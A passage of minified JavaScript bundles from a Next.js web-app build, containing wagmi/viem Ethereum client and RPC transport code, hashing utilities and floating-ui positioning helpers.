e=_(O(i));t.has(e.id)||r.push(e)}(!a||P.persist.hasHydrated())&&w.setState(e=>[...e,...r],!0)}),{get chains(){return b.getState()},get connectors(){return w.getState()},storage:a,getClient:function(e={}){let t;let n=e.chainId??P.getState().chainId,r=b.getState().find(e=>e.id===n);if(e.chainId&&!r)throw new p.nk;{let e=C.get(P.getState().chainId);if(e&&!r)return e;if(!r)throw new p.nk}{let e=C.get(n);if(e)return e}if(g.client)t=g.client({chain:r});else{let e=r.id,n=b.getState().map(e=>e.id),s={};for(let[t,r]of Object.entries(g))if("chains"!==t&&"client"!==t&&"connectors"!==t&&"transports"!==t){if("object"==typeof r){if(e in r)s[t]=r[e];else{if(n.some(e=>e in r))continue;s[t]=r}}else s[t]=r}t=(0,i.U)({...s,chain:r,batch:s.batch??{multicall:!0},transport:t=>g.transports[e]({...t,connectors:w})})}return C.set(n,t),t},get state(){return P.getState()},setState(e){let t;t="function"==typeof e?e(P.getState()):e;let n=S();"object"!=typeof t&&(t=n),Object.keys(n).some(e=>!(e in t))&&(t=n),P.setState(t,!0)},subscribe:(e,t,n)=>P.subscribe(e,t,n?{...n,fireImmediately:n.emitImmediately}:void 0),_internal:{mipd:v,store:P,ssr:!!d,syncConnectedChain:u,transports:g.transports,chains:{setState(e){let t="function"==typeof e?e(b.getState()):e;if(0!==t.length)return b.setState(t,!0)},subscribe:e=>b.subscribe(e)},connectors:{providerDetailToConnector:O,setup:_,setState:e=>w.setState("function"==typeof e?e(w.getState()):e,!0),subscribe:e=>w.subscribe(e)},events:{change:j,connect:M,disconnect:A}}}}},8644:(e,t,n)=>{"use strict";function r(e,t){return JSON.parse(e,(e,n)=>{let r=n;return r?.__type==="bigint"&&(r=BigInt(r.value)),r?.__type==="Map"&&(r=new Map(r.value)),t?.(e,r)??r})}function i(e,t){return e.slice(0,t).join(".")||"."}function s(e,t){let{length:n}=e;for(let r=0;r<n;++r)if(e[r]===t)return r+1;return 0}function a(e,t,n,r){return JSON.stringify(e,function(e,t){let n="function"==typeof e,r="function"==typeof t,a=[],o=[];return function(u,l){if("object"==typeof l){if(a.length){let e=s(a,this);0===e?a[a.length]=this:(a.splice(e),o.splice(e)),o[o.length]=u;let n=s(a,l);if(0!==n)return r?t.call(this,u,l,i(o,n)):`[ref=${i(o,n)}]`}else a[0]=l,o[0]=u}return n?e.call(this,u,l):l}}((e,n)=>{let r=n;return"bigint"==typeof r&&(r={__type:"bigint",value:n.toString()}),r instanceof Map&&(r={__type:"Map",value:Array.from(n.entries())}),t?.(e,r)??r},r),n??void 0)}function o(e){let{deserialize:t=r,key:n="wagmi",serialize:i=a,storage:s=u}=e;function o(e){return e instanceof Promise?e.then(e=>e).catch(()=>null):e}return{...s,key:n,async getItem(e,r){let i=s.getItem(`${n}.${e}`),a=await o(i);return a?t(a)??null:r??null},async setItem(e,t){let r=`${n}.${e}`;null===t?await o(s.removeItem(r)):await o(s.setItem(r,i(t)))},async removeItem(e){await o(s.removeItem(`${n}.${e}`))}}}n.d(t,{w:()=>o,Q:()=>u});let u={getItem:()=>null,setItem:()=>{},removeItem:()=>{}}},1029:(e,t,n)=>{"use strict";n.d(t,{iM:()=>r});let r={getItem:e=>"undefined"==typeof window?null:function(e,t){let n=e.split("; ").find(e=>e.startsWith(`${t}=`));if(n)return n.substring(t.length+1)}(document.cookie,e)??null,setItem(e,t){"undefined"!=typeof window&&(document.cookie=`${e}=${t};path=/;samesite=Lax`)},removeItem(e){"undefined"!=typeof window&&(document.cookie=`${e}=;max-age=-1;path=/`)}}},2488:(e,t,n)=>{"use strict";n.d(t,{F:()=>s});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:o}=t,u=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(i);return a[e][s]}),l=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,u,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...l}[t]):({...o,...l})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},2471:(e,t,n)=>{"use strict";n.d(t,{r:()=>r});let r={formatters:void 0,fees:void 0,serializers:void 0,id:1,name:"Ethereum",nativeCurrency:{name:"Ether",symbol:"ETH",decimals:18},rpcUrls:{default:{http:["https://cloudflare-eth.com"]}},blockExplorers:{default:{name:"Etherscan",url:"https://etherscan.io",apiUrl:"https://api.etherscan.io/api"}},contracts:{ensRegistry:{address:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e"},ensUniversalResolver:{address:"0xce01f8eee7E479C928F8919abD53E553a36CeF67",blockCreated:0x125db65},multicall3:{address:"0xca11bde05977b3631167028862be2a173976ca11",blockCreated:0xdb04c1}}}},1973:(e,t,n)=>{"use strict";n.d(t,{L:()=>d});var r=n(2891),i=n(5435);class s extends i.C{constructor(){super("No URL was provided to the Transport. Please provide a valid RPC URL to the Transport.",{docsPath:"/docs/clients/intro",name:"UrlRequiredError"})}}let a=new Map;var o=n(4396),u=n(4876);let l={current:0,take(){return this.current++},reset(){this.current=0}};var c=n(2222);function d(e,t={}){let{batch:n,fetchOptions:i,key:f="http",name:h="HTTP JSON-RPC",onFetchRequest:p,onFetchResponse:y,retryDelay:m}=t;return({chain:d,retryCount:g,timeout:v})=>{let{batchSize:b=1e3,wait:w=0}="object"==typeof n?n:{},_=t.retryCount??g,O=v??t.timeout??1e4,C=e||d?.rpcUrls.default.http[0];if(!C)throw new s;let S=function(e,t={}){return{async request(n){let{body:i,onRequest:s=t.onRequest,onResponse:a=t.onResponse,timeout:c=t.timeout??1e4}=n,d={...t.fetchOptions??{},...n.fetchOptions??{}},{headers:f,method:h,signal:p}=d;try{let t;let n=await (0,o.w)(async({signal:t})=>{let n={...d,body:Array.isArray(i)?(0,u.A)(i.map(e=>({jsonrpc:"2.0",id:e.id??l.take(),...e}))):(0,u.A)({jsonrpc:"2.0",id:i.id??l.take(),...i}),headers:{"Content-Type":"application/json",...f},method:h||"POST",signal:p||(c>0?t:null)},r=new Request(e,n),a=await s?.(r,n)??{...n,url:e};return await fetch(a.url??e,a)},{errorInstance:new r.MU({body:i,url:e}),timeout:c,signal:!0});if(a&&await a(n),n.headers.get("Content-Type")?.startsWith("application/json"))t=await n.json();else{t=await n.text();try{t=JSON.parse(t||"{}")}catch(e){if(n.ok)throw e;t={error:t}}}if(!n.ok)throw new r.Ci({body:i,details:(0,u.A)(t.error)||n.statusText,headers:n.headers,status:n.status,url:e});return t}catch(t){if(t instanceof r.Ci||t instanceof r.MU)throw t;throw new r.Ci({body:i,cause:t,url:e})}}}}(C,{fetchOptions:i,onRequest:p,onResponse:y,timeout:O});return(0,c.o)({key:f,name:h,async request({method:e,params:t}){let i={method:e,params:t},{schedule:s}=function({fn:e,id:t,shouldSplitBatch:n,wait:r=0,sort:i}){let s=async()=>{let t=l();o();let n=t.map(({args:e})=>e);0!==n.length&&e(n).then(e=>{i&&Array.isArray(e)&&e.sort(i);for(let n=0;n<t.length;n++){let{resolve:r}=t[n];r?.([e[n],e])}}).catch(e=>{for(let n=0;n<t.length;n++){let{reject:r}=t[n];r?.(e)}})},o=()=>a.delete(t),u=()=>l().map(({args:e})=>e),l=()=>a.get(t)||[],c=e=>a.set(t,[...l(),e]);return{flush:o,async schedule(e){let t,i;let{promise:a,resolve:o,reject:d}=(t=()=>void 0,i=()=>void 0,{promise:new Promise((e,n)=>{t=e,i=n}),resolve:t,reject:i});return(n?.([...u(),e])&&s(),l().length>0)?c({args:e,resolve:o,reject:d}):(c({args:e,resolve:o,reject:d}),setTimeout(s,r)),a}}}({id:C,wait:w,shouldSplitBatch:e=>e.length>b,fn:e=>S.request({body:e}),sort:(e,t)=>e.id-t.id}),o=async e=>n?s(e):[await S.request({body:e})],[{error:u,result:l}]=await o(i);if(u)throw new r.J8({body:i,error:u,url:C});return l},retryCount:_,retryDelay:m,timeout:O,type:"http"},{fetchOptions:i,url:C})}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rpc.info/_next/static/chunks/654-0d002b33e11c0a5b.js
body_size: 28352
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[654],{2240:(e,t,n)=>{function r(e){if(!Number.isSafeInteger(e)||e<0)throw Error(`positive integer expected, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array||null!=e&&"object"==typeof e&&"Uint8Array"===e.constructor.name))throw Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw Error(`Uint8Array expected of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw Error("Hash instance has been destroyed");if(t&&e.finished)throw Error("Hash#digest() has already been called")}function a(e,t){i(e);let n=t.outputLen;if(e.length<n)throw Error(`digestInto() expects output buffer of length at least ${n}`)}n.d(t,{CG:()=>a,ai:()=>r,ee:()=>i,t2:()=>s,tW:()=>o})},2203:(e,t,n)=>{n.d(t,{Vw:()=>f,Fc:()=>u,Id:()=>h,O8:()=>s,qv:()=>c,po:()=>m,Ow:()=>a,ZJ:()=>d,DH:()=>o,ld:()=>p});let r="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0;var i=n(2240);let o=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),s=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),a=(e,t)=>e<<32-t|e>>>t,c=68===new Uint8Array(new Uint32Array([0x11223344]).buffer)[0],l=e=>e<<24&0xff000000|e<<8&0xff0000|e>>>8&65280|e>>>24&255;function u(e){for(let t=0;t<e.length;t++)e[t]=l(e[t])}function d(e){return"string"==typeof e&&(e=function(e){if("string"!=typeof e)throw Error(`utf8ToBytes expected string, got ${typeof e}`);return new Uint8Array(new TextEncoder().encode(e))}(e)),(0,i.ee)(e),e}function h(...e){let t=0;for(let n=0;n<e.length;n++){let r=e[n];(0,i.ee)(r),t+=r.length}let n=new Uint8Array(t);for(let t=0,r=0;t<e.length;t++){let i=e[t];n.set(i,r),r+=i.length}return n}class f{clone(){return this._cloneInto()}}function p(e){let t=t=>e().update(d(t)).digest(),n=e();return t.outputLen=n.outputLen,t.blockLen=n.blockLen,t.create=()=>e(),t}function m(e=32){if(r&&"function"==typeof r.getRandomValues)return r.getRandomValues(new Uint8Array(e));if(r&&"function"==typeof r.randomBytes)return r.randomBytes(e);throw Error("crypto.getRandomValues must be defined")}},7320:(e,t,n)=>{n.d(t,{UC:()=>ty,Kq:()=>tp,bL:()=>tm,PR:()=>tf,l9:()=>tg});var r=n(4630),i=n(1911),o=n(5847),s=n(6128),a=n(6003),c=n(7551);let l=["top","right","bottom","left"],u=Math.min,d=Math.max,h=Math.round,f=Math.floor,p=e=>({x:e,y:e}),m={left:"right",right:"left",bottom:"top",top:"bottom"},g={start:"end",end:"start"};function y(e,t){return"function"==typeof e?e(t):e}function b(e){return e.split("-")[0]}function v(e){return e.split("-")[1]}function w(e){return"x"===e?"y":"x"}function x(e){return"y"===e?"height":"width"}function C(e){return["top","bottom"].includes(b(e))?"y":"x"}function E(e){return e.replace(/start|end/g,e=>g[e])}function P(e){return e.replace(/left|right|bottom|top/g,e=>m[e])}function O(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function S(e){let{x:t,y:n,width:r,height:i}=e;return{width:r,height:i,top:n,left:t,right:t+r,bottom:n+i,x:t,y:n}}function A(e,t,n){let r,{reference:i,floating:o}=e,s=C(t),a=w(C(t)),c=x(a),l=b(t),u="y"===s,d=i.x+i.width/2-o.width/2,h=i.y+i.height/2-o.height/2,f=i[c]/2-o[c]/2;switch(l){case"top":r={x:d,y:i.y-o.height};break;case"bottom":r={x:d,y:i.y+i.height};break;case"right":r={x:i.x+i.width,y:h};break;case"left":r={x:i.x-o.width,y:h};break;default:r={x:i.x,y:i.y}}switch(v(t)){case"start":r[a]-=f*(n&&u?-1:1);break;case"end":r[a]+=f*(n&&u?-1:1)}return r}let R=async(e,t,n)=>{let{placement:r="bottom",strategy:i="absolute",middleware:o=[],platform:s}=n,a=o.filter(Boolean),c=await (null==s.isRTL?void 0:s.isRTL(t)),l=await s.getElementRects({reference:e,floating:t,strategy:i}),{x:u,y:d}=A(l,r,c),h=r,f={},p=0;for(let n=0;n<a.length;n++){let{name:o,fn:m}=a[n],{x:g,y:y,data:b,reset:v}=await m({x:u,y:d,initialPlacement:r,placement:h,strategy:i,middlewareData:f,rects:l,platform:s,elements:{reference:e,floating:t}});u=null!=g?g:u,d=null!=y?y:d,f={...f,[o]:{...f[o],...b}},v&&p<=50&&(p++,"object"==typeof v&&(v.placement&&(h=v.placement),v.rects&&(l=!0===v.rects?await s.getElementRects({reference:e,floating:t,strategy:i}):v.rects),{x:u,y:d}=A(l,h,c)),n=-1)}return{x:u,y:d,placement:h,strategy:i,middlewareData:f}};async function j(e,t){var n;void 0===t&&(t={});let{x:r,y:i,platform:o,rects:s,elements:a,strategy:c}=e,{boundary:l="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:h=!1,padding:f=0}=y(t,e),p=O(f),m=a[h?"floating"===d?"reference":"floating":d],g=S(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(m)))||n?m:m.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(a.floating)),boundary:l,rootBoundary:u,strategy:c})),b="floating"===d?{x:r,y:i,width:s.floating.width,height:s.floating.height}:s.reference,v=await (null==o.getOffsetParent?void 0:o.getOffsetParent(a.floating)),w=await (null==o.isElement?void 0:o.isElement(v))&&await (null==o.getScale?void 0:o.getScale(v))||{x:1,y:1},x=S(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:b,offsetParent:v,strategy:c}):b);return{top:(g.top-x.top+p.top)/w.y,bottom:(x.bottom-g.bottom+p.bottom)/w.y,left:(g.left-x.left+p.left)/w.x,right:(x.right-g.right+p.right)/w.x}}function T(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function M(e){return l.some(t=>e[t]>=0)}async function $(e,t){let{placement:n,platform:r,elements:i}=e,o=await (null==r.isRTL?void 0:r.isRTL(i.floating)),s=b(n),a=v(n),c="y"===C(n),l=["left","top"].includes(s)?-1:1,u=o&&c?-1:1,d=y(t,e),{mainAxis:h,crossAxis:f,alignmentAxis:p}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return a&&"number"==typeof p&&(f="end"===a?-1*p:p),c?{x:f*u,y:h*l}:{x:h*l,y:f*u}}function I(){return"undefined"!=typeof window}function L(e){return U(e)?(e.nodeName||"").toLowerCase():"#document"}function k(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function F(e){var t;return null==(t=(U(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function U(e){return!!I()&&(e instanceof Node||e instanceof k(e).Node)}function q(e){return!!I()&&(e instanceof Element||e instanceof k(e).Element)}function D(e){return!!I()&&(e instanceof HTMLElement||e instanceof k(e).HTMLElement)}function z(e){return!!I()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof k(e).ShadowRoot)}function N(e){let{overflow:t,overflowX:n,overflowY:r,display:i}=V(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(i)}function _(e){return[":popover-open",":modal"].some(t=>{try{return e.matches(t)}catch(e){return!1}})}function B(e){let t=H(),n=q(e)?V(e):e;return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(e=>(n.willChange||"").includes(e))||["paint","layout","strict","content"].some(e=>(n.contain||"").includes(e))}function H(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function W(e){return["html","body","#document"].includes(L(e))}function V(e){return k(e).getComputedStyle(e)}function G(e){return q(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function K(e){if("html"===L(e))return e;let t=e.assignedSlot||e.parentNode||z(e)&&e.host||F(e);return z(t)?t.host:t}function J(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);let i=function e(t){let n=K(t);return W(n)?t.ownerDocument?t.ownerDocument.body:t.body:D(n)&&N(n)?n:e(n)}(e),o=i===(null==(r=e.ownerDocument)?void 0:r.body),s=k(i);if(o){let e=Z(s);return t.concat(s,s.visualViewport||[],N(i)?i:[],e&&n?J(e):[])}return t.concat(i,J(i,[],n))}function Z(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function X(e){let t=V(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,i=D(e),o=i?e.offsetWidth:n,s=i?e.offsetHeight:r,a=h(n)!==o||h(r)!==s;return a&&(n=o,r=s),{width:n,height:r,$:a}}function Q(e){return q(e)?e:e.contextElement}function Y(e){let t=Q(e);if(!D(t))return p(1);let n=t.getBoundingClientRect(),{width:r,height:i,$:o}=X(t),s=(o?h(n.width):n.width)/r,a=(o?h(n.height):n.height)/i;return s&&Number.isFinite(s)||(s=1),a&&Number.isFinite(a)||(a=1),{x:s,y:a}}let ee=p(0);function et(e){let t=k(e);return H()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:ee}function en(e,t,n,r){var i;void 0===t&&(t=!1),void 0===n&&(n=!1);let o=e.getBoundingClientRect(),s=Q(e),a=p(1);t&&(r?q(r)&&(a=Y(r)):a=Y(e));let c=(void 0===(i=n)&&(i=!1),r&&(!i||r===k(s))&&i)?et(s):p(0),l=(o.left+c.x)/a.x,u=(o.top+c.y)/a.y,d=o.width/a.x,h=o.height/a.y;if(s){let e=k(s),t=r&&q(r)?k(r):r,n=e,i=Z(n);for(;i&&r&&t!==n;){let e=Y(i),t=i.getBoundingClientRect(),r=V(i),o=t.left+(i.clientLeft+parseFloat(r.paddingLeft))*e.x,s=t.top+(i.clientTop+parseFloat(r.paddingTop))*e.y;l*=e.x,u*=e.y,d*=e.x,h*=e.y,l+=o,u+=s,i=Z(n=k(i))}}return S({width:d,height:h,x:l,y:u})}function er(e,t){let n=G(e).scrollLeft;return t?t.left+n:en(F(e)).left+n}function ei(e,t,n){void 0===n&&(n=!1);let r=e.getBoundingClientRect();return{x:r.left+t.scrollLeft-(n?0:er(e,r)),y:r.top+t.scrollTop}}function eo(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=k(e),r=F(e),i=n.visualViewport,o=r.clientWidth,s=r.clientHeight,a=0,c=0;if(i){o=i.width,s=i.height;let e=H();(!e||e&&"fixed"===t)&&(a=i.offsetLeft,c=i.offsetTop)}return{width:o,height:s,x:a,y:c}}(e,n);else if("document"===t)r=function(e){let t=F(e),n=G(e),r=e.ownerDocument.body,i=d(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),o=d(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),s=-n.scrollLeft+er(e),a=-n.scrollTop;return"rtl"===V(r).direction&&(s+=d(t.clientWidth,r.clientWidth)-i),{width:i,height:o,x:s,y:a}}(F(e));else if(q(t))r=function(e,t){let n=en(e,!0,"fixed"===t),r=n.top+e.clientTop,i=n.left+e.clientLeft,o=D(e)?Y(e):p(1),s=e.clientWidth*o.x;return{width:s,height:e.clientHeight*o.y,x:i*o.x,y:r*o.y}}(t,n);else{let n=et(e);r={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return S(r)}function es(e){return"static"===V(e).position}function ea(e,t){if(!D(e)||"fixed"===V(e).position)return null;if(t)return t(e);let n=e.offsetParent;return F(e)===n&&(n=n.ownerDocument.body),n}function ec(e,t){let n=k(e);if(_(e))return n;if(!D(e)){let t=K(e);for(;t&&!W(t);){if(q(t)&&!es(t))return t;t=K(t)}return n}let r=ea(e,t);for(;r&&["table","td","th"].includes(L(r))&&es(r);)r=ea(r,t);return r&&W(r)&&es(r)&&!B(r)?n:r||function(e){let t=K(e);for(;D(t)&&!W(t);){if(B(t))return t;if(_(t))break;t=K(t)}return null}(e)||n}let el=async function(e){let t=this.getOffsetParent||ec,n=this.getDimensions,r=await n(e.floating);return{reference:function(e,t,n){let r=D(t),i=F(t),o="fixed"===n,s=en(e,!0,o,t),a={scrollLeft:0,scrollTop:0},c=p(0);if(r||!r&&!o){if(("body"!==L(t)||N(i))&&(a=G(t)),r){let e=en(t,!0,o,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else i&&(c.x=er(i))}let l=!i||r||o?p(0):ei(i,a);return{x:s.left+a.scrollLeft-c.x-l.x,y:s.top+a.scrollTop-c.y-l.y,width:s.width,height:s.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},eu={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:i}=e,o="fixed"===i,s=F(r),a=!!t&&_(t.floating);if(r===s||a&&o)return n;let c={scrollLeft:0,scrollTop:0},l=p(1),u=p(0),d=D(r);if((d||!d&&!o)&&(("body"!==L(r)||N(s))&&(c=G(r)),D(r))){let e=en(r);l=Y(r),u.x=e.x+r.clientLeft,u.y=e.y+r.clientTop}let h=!s||d||o?p(0):ei(s,c,!0);return{width:n.width*l.x,height:n.height*l.y,x:n.x*l.x-c.scrollLeft*l.x+u.x+h.x,y:n.y*l.y-c.scrollTop*l.y+u.y+h.y}},getDocumentElement:F,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e,o=[..."clippingAncestors"===n?_(t)?[]:function(e,t){let n=t.get(e);if(n)return n;let r=J(e,[],!1).filter(e=>q(e)&&"body"!==L(e)),i=null,o="fixed"===V(e).position,s=o?K(e):e;for(;q(s)&&!W(s);){let t=V(s),n=B(s);n||"fixed"!==t.position||(i=null),(o?!n&&!i:!n&&"static"===t.position&&!!i&&["absolute","fixed"].includes(i.position)||N(s)&&!n&&function e(t,n){let r=K(t);return!(r===n||!q(r)||W(r))&&("fixed"===V(r).position||e(r,n))}(e,s))?r=r.filter(e=>e!==s):i=t,s=K(s)}return t.set(e,r),r}(t,this._c):[].concat(n),r],s=o[0],a=o.reduce((e,n)=>{let r=eo(t,n,i);return e.top=d(r.top,e.top),e.right=u(r.right,e.right),e.bottom=u(r.bottom,e.bottom),e.left=d(r.left,e.left),e},eo(t,s,i));return{width:a.right-a.left,height:a.bottom-a.top,x:a.left,y:a.top}},getOffsetParent:ec,getElementRects:el,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=X(e);return{width:t,height:n}},getScale:Y,isElement:q,isRTL:function(e){return"rtl"===V(e).direction}},ed=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:i,rects:o,platform:s,elements:a,middlewareData:c}=t,{element:l,padding:h=0}=y(e,t)||{};if(null==l)return{};let f=O(h),p={x:n,y:r},m=w(C(i)),g=x(m),b=await s.getDimensions(l),E="y"===m,P=E?"clientHeight":"clientWidth",S=o.reference[g]+o.reference[m]-p[m]-o.floating[g],A=p[m]-o.reference[m],R=await (null==s.getOffsetParent?void 0:s.getOffsetParent(l)),j=R?R[P]:0;j&&await (null==s.isElement?void 0:s.isElement(R))||(j=a.floating[P]||o.floating[g]);let T=j/2-b[g]/2-1,M=u(f[E?"top":"left"],T),$=u(f[E?"bottom":"right"],T),I=j-b[g]-$,L=j/2-b[g]/2+(S/2-A/2),k=d(M,u(L,I)),F=!c.arrow&&null!=v(i)&&L!==k&&o.reference[g]/2-(L<M?M:$)-b[g]/2<0,U=F?L<M?L-M:L-I:0;return{[m]:p[m]+U,data:{[m]:k,centerOffset:L-k-U,...F&&{alignmentOffset:U}},reset:F}}}),eh=(e,t,n)=>{let r=new Map,i={platform:eu,...n},o={...i.platform,_c:r};return R(e,t,{...i,platform:o})};var ef=n(9043),ep="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function em(e,t){let n,r,i;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!em(e[r],t[r]))return!1;return!0}if((n=(i=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,i[r]))return!1;for(r=n;0!=r--;){let n=i[r];if(("_owner"!==n||!e.$$typeof)&&!em(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function eg(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function ey(e,t){let n=eg(e);return Math.round(t*n)/n}function eb(e){let t=r.useRef(e);return ep(()=>{t.current=e}),t}let ev=e=>({name:"arrow",options:e,fn(t){let{element:n,padding:r}="function"==typeof e?e(t):e;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?ed({element:n.current,padding:r}).fn(t):{}:n?ed({element:n,padding:r}).fn(t):{}}}),ew=(e,t)=>({...function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;let{x:i,y:o,placement:s,middlewareData:a}=t,c=await $(t,e);return s===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:i+c.x,y:o+c.y,data:{...c,placement:s}}}}}(e),options:[e,t]}),ex=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:n,y:r,placement:i}=t,{mainAxis:o=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...c}=y(e,t),l={x:n,y:r},h=await j(t,c),f=C(b(i)),p=w(f),m=l[p],g=l[f];if(o){let e="y"===p?"top":"left",t="y"===p?"bottom":"right",n=m+h[e],r=m-h[t];m=d(n,u(m,r))}if(s){let e="y"===f?"top":"left",t="y"===f?"bottom":"right",n=g+h[e],r=g-h[t];g=d(n,u(g,r))}let v=a.fn({...t,[p]:m,[f]:g});return{...v,data:{x:v.x-n,y:v.y-r,enabled:{[p]:o,[f]:s}}}}}}(e),options:[e,t]}),eC=(e,t)=>({...function(e){return void 0===e&&(e={}),{options:e,fn(t){let{x:n,y:r,placement:i,rects:o,middlewareData:s}=t,{offset:a=0,mainAxis:c=!0,crossAxis:l=!0}=y(e,t),u={x:n,y:r},d=C(i),h=w(d),f=u[h],p=u[d],m=y(a,t),g="number"==typeof m?{mainAxis:m,crossAxis:0}:{mainAxis:0,crossAxis:0,...m};if(c){let e="y"===h?"height":"width",t=o.reference[h]-o.floating[e]+g.mainAxis,n=o.reference[h]+o.reference[e]-g.mainAxis;f<t?f=t:f>n&&(f=n)}if(l){var v,x;let e="y"===h?"width":"height",t=["top","left"].includes(b(i)),n=o.reference[d]-o.floating[e]+(t&&(null==(v=s.offset)?void 0:v[d])||0)+(t?0:g.crossAxis),r=o.reference[d]+o.reference[e]+(t?0:(null==(x=s.offset)?void 0:x[d])||0)-(t?g.crossAxis:0);p<n?p=n:p>r&&(p=r)}return{[h]:f,[d]:p}}}}(e),options:[e,t]}),eE=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r,i,o,s;let{placement:a,middlewareData:c,rects:l,initialPlacement:u,platform:d,elements:h}=t,{mainAxis:f=!0,crossAxis:p=!0,fallbackPlacements:m,fallbackStrategy:g="bestFit",fallbackAxisSideDirection:O="none",flipAlignment:S=!0,...A}=y(e,t);if(null!=(n=c.arrow)&&n.alignmentOffset)return{};let R=b(a),T=C(u),M=b(u)===u,$=await (null==d.isRTL?void 0:d.isRTL(h.floating)),I=m||(M||!S?[P(u)]:function(e){let t=P(e);return[E(e),t,E(t)]}(u)),L="none"!==O;!m&&L&&I.push(...function(e,t,n,r){let i=v(e),o=function(e,t,n){let r=["left","right"],i=["right","left"];switch(e){case"top":case"bottom":if(n)return t?i:r;return t?r:i;case"left":case"right":return t?["top","bottom"]:["bottom","top"];default:return[]}}(b(e),"start"===n,r);return i&&(o=o.map(e=>e+"-"+i),t&&(o=o.concat(o.map(E)))),o}(u,S,O,$));let k=[u,...I],F=await j(t,A),U=[],q=(null==(r=c.flip)?void 0:r.overflows)||[];if(f&&U.push(F[R]),p){let e=function(e,t,n){void 0===n&&(n=!1);let r=v(e),i=w(C(e)),o=x(i),s="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return 